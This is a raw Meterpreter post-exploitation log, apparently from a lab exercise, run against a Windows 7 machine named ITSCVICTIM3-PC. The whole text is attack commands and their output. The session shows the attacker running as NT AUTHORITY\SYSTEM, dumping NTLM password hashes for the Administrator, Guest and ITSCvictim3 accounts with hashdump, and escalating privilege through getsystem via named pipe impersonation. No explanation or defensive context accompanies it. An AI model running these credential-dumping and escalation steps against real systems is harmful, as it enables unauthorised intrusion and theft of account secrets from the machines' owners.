 meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ITSCvictim3:1000:aad3b435b51404eeaad3b435b51404ee:92ec6b21c565a9353659c439d6e2ca58:::
meterpreter > get_timeouts
Session Expiry  : @ 2022-01-25 19:39:34
Comm Timeout    : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >